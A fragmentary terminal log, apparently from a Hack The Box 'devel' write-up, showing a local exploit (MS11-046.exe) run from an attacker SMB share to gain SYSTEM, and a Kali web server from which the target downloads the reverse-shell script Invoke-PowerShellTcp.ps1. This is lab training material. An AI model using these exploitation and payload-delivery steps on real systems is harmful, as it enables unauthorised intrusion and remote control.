 \\10.10.14.49\share\MS11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
root@kali:/home/htb/boxes/devel/www# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.5 - - [13/Mar/2019 21:54:09] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1"
200 -